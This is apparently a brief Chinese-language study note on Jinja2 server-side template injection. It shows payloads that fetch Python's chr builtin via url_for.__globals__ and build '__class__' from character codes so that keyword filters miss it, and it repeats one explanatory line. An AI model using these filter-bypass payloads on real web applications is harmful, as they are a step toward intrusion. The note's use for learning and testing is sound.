 利用python的char()
{{()['__class__']}}
{% set chr=url_for.__globals__['__builtins__'].chr
%}{{""[chr(95)%2bchr(95)%2bchr(99)%2bchr(108)%2bchr(97)%2bchr(115)
%2bchr(115)%2bchr(95)%2bchr(95)]}}
{% set chr=url_for.__globals__['__builtins__'].chr %}
从内置函数里面获取ASCII解码功能，并赋值给变量chr
{% set chr=url_for.__globals__['__builtins__'].chr %}
从内置函数里面获取ASCII解码功能，并赋值给变量chr